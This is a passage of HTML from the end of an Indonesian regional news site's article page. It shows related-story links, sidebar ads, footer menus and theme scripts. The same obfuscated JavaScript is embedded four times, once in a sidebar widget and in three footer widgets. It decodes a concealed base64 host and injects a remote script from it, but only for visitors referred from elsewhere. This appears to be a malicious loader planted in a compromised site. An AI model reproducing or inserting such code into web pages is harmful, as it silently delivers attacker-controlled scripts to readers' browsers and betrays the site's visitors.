</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/tingkatkan-konektivitas-sumut-riau-presiden-jokowi-resmikan-tol-lima-puluh-kisaran/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tingkatkan Konektivitas Sumut &#8211; Riau, Presiden Jokowi Resmikan Tol Lima Puluh &#8211; Kisaran" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO100-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Presiden Jokowi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO100-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO100-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/tingkatkan-konektivitas-sumut-riau-presiden-jokowi-resmikan-tol-lima-puluh-kisaran/" class="recent-title heading-text" title="Tingkatkan Konektivitas Sumut &#8211; Riau, Presiden Jokowi Resmikan Tol Lima Puluh &#8211; Kisaran" rel="bookmark">Tingkatkan Konektivitas Sumut &#8211; Riau, Presiden Jokowi Resmikan Tol Lima Puluh &#8211; Kisaran</a></div><div class="entry-content entry-content-archive"><p>ASAHAN(Cakrawalaindonesia.id) &#8211; Presiden Joko Widodo meresmikan beroperasinya Jalan Tol  Indrapura-Kisaran&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dukung-pembinaan-olahraga-prestasi-presiden-jokowi-resmikan-stadion-utama-sumatera-utara/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dukung Pembinaan Olahraga Prestasi, Presiden Jokowi Resmikan Stadion Utama Sumatera Utara" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO95-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Presiden Jokowi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO95-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO95-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dukung-pembinaan-olahraga-prestasi-presiden-jokowi-resmikan-stadion-utama-sumatera-utara/" class="recent-title heading-text" title="Dukung Pembinaan Olahraga Prestasi, Presiden Jokowi Resmikan Stadion Utama Sumatera Utara" rel="bookmark">Dukung Pembinaan Olahraga Prestasi, Presiden Jokowi Resmikan Stadion Utama Sumatera Utara</a></div><div class="entry-content entry-content-archive"><p>DELI SERDANG(Cakrawalaindonesia.id) &#8211; Presiden Joko Widodo meresmikan selesainya pembangunan Stadion&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/anak-lolos-bintara-polri-jalur-disabilitas-serka-hendri-terima-kasih-kapolri/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Anak Lolos Bintara Polri Jalur Disabilitas, Serka Hendri: Terima Kasih Kapolri" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO34-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kapolri" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO34-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO34-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/anak-lolos-bintara-polri-jalur-disabilitas-serka-hendri-terima-kasih-kapolri/" class="recent-title heading-text" title="Anak Lolos Bintara Polri Jalur Disabilitas, Serka Hendri: Terima Kasih Kapolri" rel="bookmark">Anak Lolos Bintara Polri Jalur Disabilitas, Serka Hendri: Terima Kasih Kapolri</a></div><div class="entry-content entry-content-archive"><p>SUMUT(Cakrawalaindonesia.id) &#8211; Anggota Kodim Deli Serdang Serka Hendri bersyukur anak&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menpora-dito-tegaskan-kekurangan-pon-xxi-aceh-sumut-2024-jadi-bahan-evaluasi-penyelenggaraan-berikutnya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menpora Dito Tegaskan Kekurangan PON XXI Aceh-Sumut 2024 Jadi Bahan Evaluasi Penyelenggaraan Berikutnya" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C122-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menpora Dito" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C122-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C122-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menpora-dito-tegaskan-kekurangan-pon-xxi-aceh-sumut-2024-jadi-bahan-evaluasi-penyelenggaraan-berikutnya/" class="recent-title heading-text" title="Menpora Dito Tegaskan Kekurangan PON XXI Aceh-Sumut 2024 Jadi Bahan Evaluasi Penyelenggaraan Berikutnya" rel="bookmark">Menpora Dito Tegaskan Kekurangan PON XXI Aceh-Sumut 2024 Jadi Bahan Evaluasi Penyelenggaraan Berikutnya</a></div><div class="entry-content entry-content-archive"><p>MEDAN(Cakrawalaindonesia.id) &#8211; Menteri Pemuda dan Olahraga Republik Indonesia (Menpora RI)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kementerian-pupr-tuntaskan-stadion-utama-sumatera-utara-penutupan-pon-xxi-lancar-dan-meriah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kementerian PUPR Tuntaskan Stadion Utama Sumatera Utara, Penutupan PON XXI Lancar dan Meriah" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C120-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kementerian PUPR" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C120-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C120-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kementerian-pupr-tuntaskan-stadion-utama-sumatera-utara-penutupan-pon-xxi-lancar-dan-meriah/" class="recent-title heading-text" title="Kementerian PUPR Tuntaskan Stadion Utama Sumatera Utara, Penutupan PON XXI Lancar dan Meriah" rel="bookmark">Kementerian PUPR Tuntaskan Stadion Utama Sumatera Utara, Penutupan PON XXI Lancar dan Meriah</a></div><div class="entry-content entry-content-archive"><p>DELI SERDANG(Cakrawalaindonesia.id) &#8211; Menteri Pekerjaan Umum dan Perumahan Rakyat (PUPR)&#8230;</p>
</div></div></div></div>
</article><!-- #post-22067 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
